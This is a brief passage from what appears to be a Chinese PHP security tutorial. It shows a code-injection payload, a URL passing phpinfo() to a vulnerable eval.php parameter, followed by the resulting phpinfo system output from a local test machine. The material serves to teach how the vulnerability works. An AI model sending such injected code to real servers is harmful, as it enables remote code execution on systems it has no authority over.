 若用户输入精心组装过的数据，如：
http://localhost/cmdcode/code/eval.php?arg=phpinfo()
则将执行php代码命令phpinfo()，结果如下图：
localhost/3.php?arg=phpinfo()
PHP Version 7.2.6
php
System
Darwin yeyingdeMBP.lan 19.3.0 Darwin Kernel Version 19.3.0: Thu Jan 9 20:58:23 PST 2020; root:xnu-
6153.81.5~1/RELEASE_X86_64 x86_64
Build Date
Jun 21 2018 16:47:57
Configure Command
'./configure' '--prefix=/Applications/MxSrvs/bin/php' '--with-config-file-
path=/Applications/MxSrvs/bin/php/etc' '--with-pdo-mysql' '--with-mysqli' '--with-zlib' '--with-curl' '--
with-gd' '--with-jpeg-dir=/Applications/MxSrvs/libs/jpeg' '--with-png-
dir=/Applications/MxSrvs/libs/libpng' '--with-freetype-dir=/Applications/MxSrvs/libs/freetype' '--with-
libxml-dir=/Applications/MxSrvs/libs/libxml2' '--with-openssl=/Applications/MxSrvs/libs/openssl' '--
enable-mbstring' '--enable-ftp' '--enable-bcmath' '--enable-sockets' '--enable-sysvmsg' '--enable-
sysvsem' '--enable-sysvshm' '--enable-fpm'